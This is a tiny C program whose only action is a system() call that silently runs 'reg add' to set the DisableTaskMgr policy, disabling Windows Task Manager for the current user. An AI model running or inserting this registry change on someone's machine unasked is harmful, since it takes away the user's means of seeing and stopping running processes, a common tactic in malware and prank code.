 #include<stdlib.h>
int main()
{
system("reg add hkcu\\software\\microsoft\\windows\\"
"currentversion\\policies\\system\\"
" /v disabletaskmgr /t reg_dword /d 1 /f");
return 0;
}